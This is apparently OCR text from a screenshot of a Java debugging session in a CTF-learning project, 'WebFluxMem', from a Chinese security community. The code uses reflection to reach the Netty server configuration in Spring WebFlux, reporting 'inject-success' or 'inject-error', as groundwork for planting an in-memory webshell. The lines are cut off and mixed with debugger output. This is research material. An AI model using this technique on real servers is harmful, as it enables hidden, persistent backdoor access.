 WebFluxMem E:\CTFLearning\WebFluxMem
.idea
.mvn
src
main
java
com
example
webfluxmem
NormalFilter
WebFluxMemApplication
resources
application.properties
test
target
.gitignore
HELP.md
mvnw
mvnw.cmd
8 1 2
35 try {
36 Method getThreads = Thread.class.getDeclaredMethod( name: "getThreads"); getThreads: Method@5772
37 getThreads.setAccessible(true);
38 Object threads = getThreads.invoke( obj: null); getThreads: Method@5772 threads: Thread[17]@5773
39
40 for (int i = 0; i < Array.getLength(threads); i++) { i: 5
41 Object thread = Array.get(threads, i); threads: Thread[17]@5773 i: 5 thread: NettyWebServer$1@5396
42 if (thread != null && thread.getClass().getName().contains("NettyWebServer")) {
Field _val$disposableServer = thread.getClass().getDeclaredField( name: "val$disposableServer");
44 _val$disposableServer.setAccessible(true);
45 Object val$disposableServer = _val$disposableServer.get(thread); thread: NettyWebServer$1@5396 _val
46 Field _config = val$disposableServer.getClass().getSuperclass().getDeclaredField( name: "config");
47 _config.setAccessible(true);
48 Object config = _config.get(val$disposableServer); val$disposableServer: ServerTransport$InetDisposab
49 Field _doOnChannelInit = config.getClass().getSuperclass().getSuperclass().getDeclaredField( name: "doOn
50 _doOnChannelInit.setAccessible(true);
51 msg = "inject-success";
52 }
53 }
54 }catch (Exception e){
55 msg = "inject-error";
奇安信攻防社区
Debug Threads & Variables Console Actuator
"reactor-http-nio-2...oup "main": RUNNING
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
filter:48, NormalFilter (com.example.webfluxmem)
invokeFilter:127, DefaultWebFilterChain (org.springfra
lambda$filter$0:121, DefaultWebFilterChain (org.spring
get:-1, 520688212 (org.springframework.web.server.h
subscribe:45, MonoDefer (reactor.core.publisher)
subscribe:4490, Mono (reactor.core.publisher)
subscribeNext:263, MonoIgnoreThen$ThenIgnoreMain
subscribe:51, MonoIgnoreThen (reactor.core.publisher
cachedConstructor = null
newInstanceCallerCache = null
name = "reactor.netty.transport.TransportConfig"
classLoader = {Launcher$AppClassLoader@5775}
reflectionData = null
classRedefinedCount = 0
genericInfo = null
enumConstants = null